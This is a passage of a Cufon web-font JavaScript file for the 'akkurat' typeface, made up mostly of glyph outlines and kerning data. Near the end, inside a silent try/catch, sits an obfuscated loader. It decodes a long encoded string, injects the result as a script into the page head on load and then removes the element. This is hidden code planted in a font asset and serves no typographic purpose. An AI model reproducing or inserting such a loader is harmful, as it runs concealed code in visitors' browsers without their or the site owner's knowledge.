24,-8,-40,-33,-38v-61,5,-36,98,-41,160r-48,0r0,-200r40,0r4,26v10,-18,32,-30,58,-31","w":226,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"y":4,"w":4,"v":4,"?":4,"\u00fd":4}},{"d":"131,-204v59,0,84,45,84,104v0,60,-25,103,-85,105v-23,0,-42,-8,-52,-20r0,91r-48,0r0,-276r41,0r3,22v11,-17,32,-26,57,-26xm121,-35v62,0,61,-129,0,-129v-35,0,-45,29,-45,65v0,36,10,64,45,64","w":230,"k":{"\u2019":25,"\u2018":13,"z":2,"y":6,"x":6,"w":3,"v":2,"t":2,"p":2,"f":2,"b":2,"?":8,".":8,",":8,"\u00fd":6}},{"d":"40,57r0,-357r90,0r0,33r-54,0r0,291r54,0r0,33r-90,0","w":139,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00d8":6,"\u00d6":6,"]":-10,"O":6,"-":17,"(":13}},{"d":"169,-155v34,8,55,33,55,74v0,65,-51,97,-119,81r0,-42v38,9,71,-6,71,-44v0,-36,-25,-48,-60,-47r0,-40v25,2,41,-10,41,-32v0,-21,-14,-35,-34,-35v-27,1,-38,18,-38,46r0,194r-47,0r0,-160r-32,0r0,-40r32,0v3,-52,33,-81,86,-81v48,0,80,24,81,71v1,29,-14,47,-36,55","w":233},{"d":"17,39v18,4,42,8,50,-11r12,-28r-79,-200r53,0r52,145r50,-145r49,0r-97,253v-11,28,-56,38,-90,26r0,-40xm82,-216r-15,-25r70,-53r22,35","w":203,"k":{"\u2019":6,"\u00f8":6,"\u00e6":6,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":6,"\u00e3":6,"\u00e4":6,"\u00e2":6,"\u00e0":6,"\u00e1":6,"v":2,"u":4,"s":4,"q":6,"o":6,"g":4,"e":6,"d":6,"c":6,"a":4,".":40,",":37}},{"d":"139,-272v60,0,96,30,96,87v0,79,-68,93,-154,87r0,98r-49,0r0,-272r107,0xm81,-141v50,1,104,6,104,-44v0,-50,-54,-45,-104,-44r0,88","w":239,"k":{"\u00c1":18,"\u00c2":18,"\u00c3":18,"\u00c0":18,"\u00f8":6,"\u00e6":4,"\u00a5":-13,"\u00c6":35,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":18,"\u00c4":18,"u":4,"s":2,"q":6,"o":6,"e":6,"d":6,"c":6,"a":4,"Z":10,"Y":8,"X":10,"J":40,"A":18,";":4,":":4,"9":-10,"6":-10,"0":-10,"\/":13,".":67,"-":4,",":67,"\u00dd":8," ":6}},{"d":"114,5r-118,-282r35,0r118,282r-35,0","w":149,"k":{"\\":48,"*":29}},{"d":"84,-35v63,-5,122,2,122,61v0,52,-45,66,-97,67v-50,1,-94,-13,-94,-60v0,-20,9,-34,23,-41v-27,-15,-26,-59,4,-74v-43,-45,-9,-130,62,-123v17,2,33,6,45,13v9,-19,28,-27,54,-25r0,38v-12,-3,-24,2,-28,12v36,64,-30,131,-103,103v-19,8,-8,30,12,29xm104,-94v21,0,35,-15,35,-37v0,-22,-13,-38,-35,-38v-22,0,-35,16,-35,38v0,22,14,37,35,37xm108,55v27,0,53,-3,53,-27v0,-35,-51,-23,-86,-25v-10,4,-18,12,-18,25v1,24,27,27,51,27","w":211,"k":{"\u2018":-6,"\u00f8":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"y":-6,"x":-2,"v":-6,"u":4,"t":-2,"q":4,"o":4,"j":-13,"e":4,"d":4,"c":4,"_":-17,"\/":-10,".":6,"\u00fd":-6}},{"d":"187,-50v-2,12,8,15,17,12r0,36v-22,13,-58,1,-58,-23v-9,16,-33,30,-60,30v-77,0,-98,-99,-31,-120v24,-8,56,-6,85,-9v1,-28,-3,-44,-34,-44v-22,0,-34,9,-36,28r-47,0v4,-44,35,-64,83,-65v52,0,81,26,81,81r0,74xm89,-34v33,0,54,-18,51,-55v-31,5,-77,-5,-80,30v-1,16,15,24,29,25xm70,-217r-15,-25r70,-53r22,35","w":215,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"132,-86r-80,79r-28,-27r80,-80r-80,-80r28,-28r80,80r80,-80r28,28r-80,80r80,80r-28,27","w":263},{"d":"79,0r0,-200r-48,0r0,200r48,0xm12,-257r19,-33r63,49r-13,23","w":109,"k":{"\u00ee":-12}},{"d":"65,-122v0,77,24,121,57,166r-27,21v-61,-61,-91,-184,-53,-288v12,-30,30,-58,53,-85r27,20v-32,46,-57,89,-57,166","w":125,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00f8":6,"\u00d8":6,"\u00ae":13,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00d6":6,"o":6,"O":6,"-":21}},{"d":"187,-50v-2,12,8,15,17,12r0,36v-22,13,-58,1,-58,-23v-9,16,-33,30,-60,30v-77,0,-98,-99,-31,-120v24,-8,56,-6,85,-9v1,-28,-3,-44,-34,-44v-22,0,-34,9,-36,28r-47,0v4,-44,35,-64,83,-65v52,0,81,26,81,81r0,74xm89,-34v33,0,54,-18,51,-55v-31,5,-77,-5,-80,30v-1,16,15,24,29,25xm125,-231r0,-46r45,0r0,46r-45,0xm46,-231r0,-46r45,0r0,46r-45,0","w":215,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"40,-200v-9,-68,45,-93,106,-78r0,39v-29,-8,-69,-5,-58,39r53,0r0,40r-53,0r0,160r-48,0r0,-160r-34,0r0,-40r34,0","w":145,"k":{"\u2019":-12,"\u2018":-12,"\u00f8":6,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":6,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"u":4,"s":2,"q":6,"o":6,"g":4,"e":2,"d":6,"c":6,"a":2,"?":-6,".":19,",":19,"*":-10}},{"d":"199,0r-118,-187r0,187r-49,0r0,-272r52,0r117,184r0,-184r49,0r0,272r-51,0","w":281,"k":{"9":-10,"6":-10,"0":-10}},{"d":"131,-40v40,0,56,-27,57,-65r0,-167r50,0r0,168v-2,69,-37,109,-107,109v-70,0,-107,-40,-107,-109r0,-168r50,0r0,167v1,38,17,65,57,65xm148,-304r0,-47r45,0r0,47r-45,0xm69,-304r0,-47r45,0r0,47r-45,0","w":261,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":40,",":6}},{"d":"109,-205v65,0,95,49,90,120r-134,0v-8,52,71,70,83,25r46,0v-8,40,-38,65,-84,65v-62,0,-94,-43,-94,-104v0,-62,31,-106,93,-106xm151,-120v7,-51,-71,-61,-84,-17v-2,5,-2,10,-2,17r86,0xm80,-217r-15,-25r70,-53r22,35","w":213,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":6,".":8,",":8,"\u00fd":6}},{"d":"146,24r0,33v-73,8,-89,-39,-83,-113v3,-33,-17,-44,-46,-48r0,-35v48,0,45,-44,45,-96v0,-47,31,-70,84,-65r0,33v-58,-11,-47,44,-47,94v-1,30,-20,42,-42,52v85,11,-5,162,89,145","w":145,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00d8":6,"\u00d6":6,"}":-21,"O":6,"-":17}},{"d":"17,39v18,4,42,8,50,-11r12,-28r-79,-200r53,0r52,145r50,-145r49,0r-97,253v-11,28,-56,38,-90,26r0,-40","w":203,"k":{"\u2019":6,"\u00f8":6,"\u00e6":6,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":6,"\u00e3":6,"\u00e4":6,"\u00e2":6,"\u00e0":6,"\u00e1":6,"v":2,"u":4,"s":4,"q":6,"o":6,"g":4,"e":6,"d":6,"c":6,"a":6,".":40,",":37}},{"d":"32,0r0,-272r50,0r0,272r-50,0xm26,-295r-15,-25r71,-53r21,35","w":114,"k":{"\u00ce":-8}},{"d":"101,-205v23,0,42,9,52,19r0,-91r48,0r0,277r-42,0r-3,-22v-10,17,-32,27,-56,27v-58,0,-84,-45,-84,-104v0,-59,25,-103,85,-106xm110,-36v35,1,45,-30,45,-64v0,-34,-10,-65,-45,-64v-34,1,-45,29,-45,64v0,35,11,63,45,64","w":230,"k":{"q":2,"d":2}},{"d":"144,-104r0,104r-50,0r0,-104r-94,-168r54,0r67,117r67,-117r52,0xm89,-293r-15,-25r70,-53r22,35","w":239,"k":{"\u00d2":13,"\u00d4":13,"\u00d3":13,"\u00c1":21,"\u00c2":21,"\u2019":6,"\u00d5":13,"\u00c3":21,"\u00c0":21,"\u00bb":21,"\u00ab":29,"\u00f8":21,"\u00e6":17,"\u00a5":-10,"\u00d8":13,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":21,"\u00f6":21,"\u00f4":21,"\u00f2":21,"\u00f3":21,"\u00f1":13,"\u00ed":-12,"\u00eb":17,"\u00ea":17,"\u00e8":17,"\u00e9":17,"\u00e7":21,"\u00e5":17,"\u00e3":17,"\u00e4":17,"\u00e2":17,"\u00e0":17,"\u00e1":17,"\u00d6":13,"\u00c7":10,"\u00c5":21,"\u00c4":21,"z":17,"y":10,"x":15,"w":15,"v":21,"u":17,"t":10,"s":25,"r":25,"q":29,"p":13,"o":33,"n":21,"m":21,"g":29,"e":33,"d":29,"c":33,"a":21,"Y":-12,"V":-12,"S":10,"Q":13,"O":13,"J":38,"G":12,"C":10,"A":25,";":13,":":13,"9":-10,"6":-10,"0":-10,"\/":33,".":48,"-":33,",":48,"&":13,"\u00fd":10,"\u00dd":-12}},{"d":"65,-144v0,22,27,20,44,22v38,5,76,17,76,60v0,85,-141,84,-165,24v-4,-8,-6,-18,-6,-27r45,0v2,22,16,34,41,33v34,7,59,-41,21,-47v-48,-8,-99,-8,-101,-61v-2,-81,135,-82,156,-22v3,7,5,15,5,22r-46,0v-1,-22,-19,-30,-44,-28v-12,1,-26,9,-26,24","w":200,"k":{"\u2019":25,"\u2018":25,"\u00ed":-12,"z":2,"y":4,"x":4,"w":2,"v":2,"t":2,"f":2,"?":4,".":2,",":2,"\u00fd":4}},{"d":"238,-104v-2,69,-37,109,-107,109v-70,0,-107,-40,-107,-109r0,-168r50,0r0,167v1,38,17,65,57,65v40,0,56,-27,57,-65r0,-167r50,0r0,168","w":261,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}},{"d":"9,35r0,-34r207,0r0,34r-207,0","w":225,"k":{"V":36,"T":36,"?":29,"\/":-13}},{"d":"300,-27r0,27r-35,0r0,-27r-69,0r0,-37r45,-80r37,0r-48,86r35,0r0,-32r35,0r0,32r18,0r0,31r-18,0xm81,8r-28,-22r194,-264r29,21xm65,-132r0,-98r-37,25r0,-39r41,-28r32,0r0,140r-36,0","w":339},{"d":"114,-204v13,3,23,16,23,31v3,50,-77,55,-103,27v-8,-8,-12,-18,-13,-31r34,0v-1,24,46,26,47,3v0,-15,-15,-16,-31,-15r0,-28v31,8,37,-30,8,-29v-15,0,-21,6,-23,19r-34,0v-2,-60,110,-66,112,-6v1,14,-9,26,-20,29","w":158},{"d":"85,-60v0,59,6,112,-42,125r-14,-22v18,-8,27,-18,27,-43r-29,0r0,-60r58,0","w":112,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00c1":-12,"\u00c2":-12,"\u2019":48,"\u2018":48,"\u00d5":6,"\u00c3":-12,"\u00c0":-12,"\u00f8":8,"\u00e6":2,"\u00a5":13,"\u00d8":6,"\u00b0":40,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00e7":8,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"\u00dc":6,"\u00d6":6,"\u00c5":-12,"\u00c4":-12,"z":-6,"y":21,"w":13,"v":25,"u":2,"t":10,"q":8,"o":8,"e":8,"d":8,"c":8,"a":2,"Y":48,"W":17,"V":36,"U":6,"T":36,"S":2,"Q":6,"O":6,"G":6,"A":-12,"?":25,"7":21,"1":48,"*":44,"'":40,"\"":40,"\u00fd":21,"\u00dd":48," ":19}},{"d":"175,-193v0,-52,-107,-57,-107,-3v0,49,79,25,116,45v25,14,45,33,46,70v5,107,-180,110,-210,31v-5,-11,-8,-23,-8,-36r50,0v-3,61,118,66,118,7v0,-59,-106,-20,-141,-63v-10,-13,-21,-30,-21,-53v-1,-98,169,-107,200,-30v5,10,8,20,8,32r-51,0","w":242,"k":{"\u00c1":2,"\u00c2":2,"\u2019":6,"\u00c3":2,"\u00c0":2,"\u00ed":-12,"\u00c5":2,"\u00c4":2,"Y":10,"X":6,"V":2,"T":8,"A":2,"9":-10,"6":-10,"0":-10,".":2,",":2,"$":-21,"\u00dd":10}},{"d":"32,0r0,-272r194,0r0,45r-145,0r0,63r128,0r0,45r-128,0r0,74r145,0r0,45r-194,0xm150,-304r0,-46r45,0r0,46r-45,0xm71,-304r0,-46r45,0r0,46r-45,0","w":241,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"162,-189v26,20,41,44,41,89v2,76,-54,119,-127,99r-13,30r-25,-11v8,-16,22,-34,2,-44v-15,-19,-24,-39,-24,-74v0,-74,51,-117,122,-100r11,-24r24,10xm94,-40v57,20,75,-62,49,-107xm120,-162v-56,-11,-65,61,-47,104","k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":8,".":8,",":8,")":6,"\u00fd":6}},{"d":"100,-204v25,0,46,9,56,26r3,-22r42,0r0,276r-48,0r0,-90v-10,11,-29,20,-52,19v-60,-2,-85,-45,-85,-105v0,-59,25,-104,84,-104xm110,-35v35,0,45,-30,45,-64v0,-35,-9,-65,-45,-65v-62,0,-62,129,0,129","w":230,"k":{"\u2019":17,"\u2018":17,"q":2,"j":-4,"d":2}},{"d":"108,-272v81,-5,97,86,53,140r-73,89r106,0r0,43r-170,0r0,-38r104,-124v21,-20,18,-68,-20,-68v-23,0,-36,16,-36,38r-49,0v2,-52,32,-77,85,-80","k":{"\/":-10}},{"d":"138,-272v79,1,108,54,108,136v0,81,-29,136,-108,136r-106,0r0,-272r106,0xm138,-45v55,0,60,-56,57,-111v-2,-41,-18,-72,-57,-72r-57,0r0,183r57,0","w":262,"k":{"\u00c1":4,"\u00c2":4,"\u2019":6,"\u00c3":4,"\u00c0":4,"\u00c6":10,"\u00ed":-12,"\u00c5":4,"\u00c4":4,"Z":4,"Y":13,"X":6,"W":2,"V":4,"T":10,"A":4,"9":-10,"6":-10,"0":-10,"\/":6,".":40,",":6,")":4,"\u00dd":13}},{"d":"32,0r0,-272r194,0r0,45r-145,0r0,63r128,0r0,45r-128,0r0,74r145,0r0,45r-194,0","w":241,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"129,-277v80,0,113,56,113,141v0,50,-10,85,-34,110r24,30r-30,23r-25,-32v-93,34,-161,-28,-161,-131v0,-85,33,-141,113,-141xm177,-65v26,-50,27,-169,-48,-167v-57,2,-62,57,-62,116v0,49,30,85,80,73r-29,-36r29,-24","w":258,"k":{"Z":4,"Y":13,"W":3,"V":6,"T":10,"9":-10,"6":-10,"0":-10,"\u00dd":13}},{"d":"32,0r0,-272r49,0r0,225r127,0r0,47r-176,0","w":211,"k":{"\u00d9":12,"\u00db":12,"\u00da":12,"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u2019":71,"\u2018":71,"\u00d5":10,"\u00bb":6,"\u00ab":25,"\u00f8":6,"\u00d8":10,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00dc":12,"\u00d6":10,"\u00c7":12,"y":17,"w":12,"v":17,"t":13,"q":6,"o":6,"i":2,"f":12,"e":6,"d":6,"c":6,"Y":33,"W":21,"V":29,"U":12,"T":40,"S":10,"Q":12,"O":10,"L":10,"J":2,"G":13,"C":12,"@":13,"?":29,"9":-10,"6":-10,"0":-10,".":-13,"-":36,",":-10,"*":63,"'":48,"&":13,"\u00fd":17,"\u00dd":33," ":10}},{"d":"191,-71v-3,48,-35,75,-83,75v-62,0,-86,-42,-92,-104v-10,-105,134,-142,171,-53v3,8,3,15,4,23r-47,0v-2,-20,-14,-32,-36,-33v-35,0,-43,28,-43,63v0,35,9,63,43,63v22,0,34,-14,36,-34r47,0","w":203,"k":{"\u2019":25,"\u2018":13,"\u00ed":-12,"z":2,"y":6,"x":6,"w":3,"v":2,"t":2,"k":2,"h":2,"f":2,"?":5,".":8,",":8,"\u00fd":6}},{"d":"145,0r-55,0r-90,-272r53,0r66,207r65,-207r50,0","w":234,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00c1":13,"\u00c2":13,"\u2019":4,"\u00d5":6,"\u00c3":13,"\u00c0":13,"\u00bb":13,"\u00ab":17,"\u00f8":13,"\u00e6":12,"\u00d8":6,"\u00c6":25,"\u00fc":6,"\u00fb":6,"\u00f9":6,"\u00fa":6,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00f1":6,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e7":12,"\u00e5":12,"\u00e3":12,"\u00e4":12,"\u00e2":12,"\u00e0":12,"\u00e1":12,"\u00d6":6,"\u00c7":6,"\u00c5":13,"\u00c4":13,"z":6,"y":4,"x":6,"w":4,"v":4,"u":6,"s":8,"r":6,"q":10,"p":6,"o":13,"n":6,"m":6,"g":10,"e":13,"d":10,"c":12,"a":12,"_":36,"Y":-12,"V":-12,"S":2,"Q":6,"O":6,"J":23,"G":6,"C":6,"A":13,"@":13,"9":-10,"6":-10,"0":-10,"\/":10,".":36,"-":10,",":36,"&":6,"\u00fd":4,"\u00dd":-12," ":6}},{"d":"134,-155r-31,-63r-33,63r-51,0r65,-122r38,0r65,122r-53,0","w":206},{"d":"103,0r0,-210r-58,43r0,-53r65,-47r41,0r0,267r-48,0","k":{"\u00bb":21,"\u00ab":21,"\u00b0":33,"@":29,"?":29,"=":17,"<":17,";":29,":":29,"\/":13,".":29,"-":29,",":29,"+":17,"*":29,"&":21,"%":17}},{"d":"28,-83r0,-59r58,0r0,59r-58,0","w":120},{"d":"109,5v62,0,94,-40,94,-105v0,-66,-33,-105,-94,-105v-60,0,-93,40,-93,105v0,65,32,105,93,105xm109,-163v34,0,45,29,45,63v0,35,-11,63,-45,63v-34,0,-44,-29,-44,-63v0,-34,10,-63,44,-63xm64,-261r22,-35r70,53r-15,25","k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":8,".":8,",":8,")":6,"\u00fd":6}},{"d":"125,0r-51,0r-74,-200r51,0r50,141r47,-141r49,0","w":197,"k":{"\u2019":6,"\u00f8":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"y":2,"w":2,"u":4,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,".":25,"-":4,",":25,"\u00fd":2}},{"d":"177,-54r0,54r-48,0r0,-54r-119,0r0,-45r98,-168r53,0r-100,170r68,0r0,-63r48,0r0,63r34,0r0,43r-34,0","k":{"\u00b0":10,"4":-4,"\/":-13}},{"d":"109,-39v62,-4,34,-100,40,-161r48,0r0,200r-40,0r-4,-26v-9,19,-30,31,-57,31v-93,0,-65,-118,-69,-205r48,0r0,123v1,23,9,40,34,38","w":226,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"78,-179v34,-47,122,-25,122,46r0,133r-48,0r0,-123v0,-24,-8,-40,-33,-38v-61,5,-36,99,-41,161r-48,0r0,-277r48,0r0,98","w":226,"k":{"\u2019":25,"\u2018":25,"y":4,"w":3,"v":4,"t":2,"\u00fd":4}},{"d":"202,0r-74,-129r-47,55r0,74r-49,0r0,-272r49,0r0,125r109,-125r60,0r-87,103r97,169r-58,0","w":260,"k":{"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u2019":10,"\u00d5":10,"\u00bb":13,"\u00ab":13,"\u00f8":6,"\u00e6":2,"\u00d8":10,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":6,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"\u00d6":10,"\u00c7":10,"y":8,"w":10,"v":10,"u":4,"t":8,"s":2,"q":6,"o":6,"f":6,"e":2,"d":6,"c":6,"a":2,"Q":10,"O":10,"J":2,"G":10,"C":10,"9":-10,"6":-10,"0":-10,".":-6,"-":13,",":-6,"&":6,"\u00fd":8}},{"d":"274,0r-49,0r-57,-188r-57,188r-50,0r-54,-272r47,0r38,189r56,-185r41,0r55,185r39,-189r45,0","w":334,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u00c1":6,"\u00c2":6,"\u00d5":2,"\u00c3":6,"\u00c0":6,"\u00bb":8,"\u00f8":6,"\u00e6":4,"\u00d8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00f1":2,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":2,"\u00c5":6,"\u00c4":6,"u":2,"s":2,"r":2,"q":6,"o":6,"n":2,"m":2,"g":4,"e":6,"d":6,"c":6,"a":4,"Q":3,"O":2,"J":15,"A":6,"9":-10,"6":-10,"0":-10,"\/":4,".":17,"-":6,",":17}},{"d":"164,-79v9,77,-90,109,-140,62v-16,-16,-24,-39,-24,-68r48,0v0,26,9,45,34,46v23,1,33,-15,33,-37r0,-196r49,0r0,193","w":188,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00a5":-13,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+153-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Q(gdr7nR5f`sQ]Z2L7$DY(Y`o*ndg7`so*HD5fcKguvz1!Rko?^9~(geo?^D~WEVo?^9~(~Do?^9~(EVould~W{7~uld~W{#~DdjLSa91!ujLSa9gSA7o?^9~(YRO#ejLSa91SLjLSa91*gw8uld~W{71dld~W{7nuld~W{#gu9wo?^9~(~*o?^9~(uZo?^D~WE_|Zld~W{egZld~W{#|fljLSa91fujLSa9g#ZjLSa91*$jLSa91#$vo?^9~(^!o?^9~(^D5Zld~W{knZld~W{k~Zld~W{Z~$ld~W{ZnuejLSa9gW{jYZld~W{Nn(HjLSa9gW$jLSa91!cWo?^9~(;!o?^9~(ceo?^9~(~Vo?^9~(gk1$ld~W{#ndld~W{7~dld~W{Nn8V*o?^9~(g7o?^9~(~lQZld~W{k|o4eo?^9~(19o?^9~(ERo?^9~(;_Huld~W{e|uld~W{N|$ld~W{e1uld~W{knuld~W{7ndld~Wnk1dld~W{k~?djLSa9gfcjLSa917gjLSa91fn-o?^9~(^P5^{jLSa91SHjLSa9gSgjLSa9gWYdQdld~W{Z1uld~W{e~uld~W{#~$ld~W{ZgN`jLSa917H{~PLjLSa9g#gD8(-8~]$jLSa91S^Kn!Nvo?^9~(YVYEgR3Z4gcD;2Quld~W{e~dld~W{7gucjLSa9g(HjLSa9g(ujLSa9g#cnguld~W{e~$ld~W{e1#R#o?^9~(Heo?^9~(uko?^9~(HNB$ld~W{#1RYXo?^9~(E*o?^9~(HZo?^9~(;*rK{ro?^9~(c7o?^9~(gN^$ljgdld~W{Z~uld~W{Nndld~W{Z1DejLSa9gSc7SZld~W{N1dld~W{Za{]WE$(?YHQi~n|3;c8S^ufo1g5rjLBOAek#NZ7K>4@=z-sw9lD!Rd*PV_T2v`MX|o-_o?^9~(nNg$ld~W{Ng?nuodld~W{k1dld~W{k~DlSo?^9~(nko?^9~(1VjSHEcu$~1dgB~uld~W{kndld~W{7~K1RLfeiuR>kiKn9r(ZRQ]YkQ8l43SazjWdkiKazrWd9i7lZr7LR5]lK3fYsgk_Kr?Z95?~`BPR25f1>1k_w5!RwokAX|KLPLd9sQSv>3!4K5flzgo~-j*$djPn4goHji7gDQ8;w58_RgonRQ(lw1*$R5f`si7ewjPcs1fdZQ8Z7rPY>|*NvrWz=Q*N4gd-#f*ZLoSd9f*ZLO8N>Q8aA")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":218,"face":{"font-family":"akkurat","font-weight":400,"font-stretch":"normal","units-per-em":"384","panose-1":"2 0 5 3 3 0 0 2 0 4","ascent":"307","descent":"-77","x-height":"5","bbox":"-12 -374 352 94.8428","underline-thickness":"17.28","underline-position":"-27.264","unicode-range":"U+0020-U+2019"}}));


